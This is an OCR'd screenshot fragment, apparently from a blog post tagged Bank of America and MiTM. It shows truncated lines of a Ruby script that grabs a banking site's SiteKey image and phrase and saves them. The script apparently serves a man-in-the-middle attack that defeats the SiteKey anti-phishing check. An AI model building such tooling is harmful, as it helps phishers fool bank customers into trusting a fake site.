
# Neato. It worked. Grab the sitekey
sitekey_image_url = page.search("//
full_sitekey_image_url = "https://
sitekey_image = agent.get(full_sit
sitekey_image_title = page.search("
(.*?)<\/td>/m)
tf = Tempfile.new("sitekey")
sitekey_image.save_as(tf.path)
print "\nGot it..\n"
print "Sitekey phrase: ", sitekey_ima
print "Sitekey image saved to: ", tf.p
sleep 10
at
1:45 AM
Labels:
Bank Of America
,
MiTM
,
ruby
,
Si